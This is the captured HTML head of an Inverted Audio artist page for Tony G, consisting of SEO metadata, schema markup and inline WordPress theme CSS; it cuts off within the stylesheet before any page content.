

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/tony-g/
body_size: 19620
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tony G - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/tony-g/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tony G - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/tony-g/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/tony-g/","url":"https://inverted-audio.com/artist/tony-g/","name":"Tony G - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/tony-g/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/tony-g/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Tony-G-Art.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/tony-g/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/tony-g/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Tony-G-Art.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Tony-G-Art.jpg","width":850,"height":850,"caption":"Tony G Art"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/tony-g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Tony G"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Tony G Artist Feed" href="https://inverted-audio.com/artist/tony-g/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
